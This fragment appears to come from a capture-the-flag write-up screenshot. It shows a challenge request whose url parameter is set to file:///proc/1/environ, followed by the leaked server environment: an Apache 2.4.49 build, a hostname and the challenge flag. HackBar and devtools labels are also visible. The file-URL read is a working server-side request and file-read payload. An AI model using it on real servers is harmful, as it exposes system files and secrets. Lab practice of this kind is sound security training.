 PATH=/usr/local/apache2/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=7b35e7e881b24844FLAG=NSSCTF{80c703b4-5618-4370-b30f-463fc4cfd6ef}HTTPD_PREFIX=/usr/local
/apache2HTTPD_VERSION=2.4.49HTTPD_SHA256=65b965d6890ea90d9706595e4b7b9365b5060bec8ea723449480b4769974133bHTTPD_PATCHES=HOME=/root
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hack
Load URL http://node5.anna.nssctf.cn:28283/?url=file:///proc/1/environ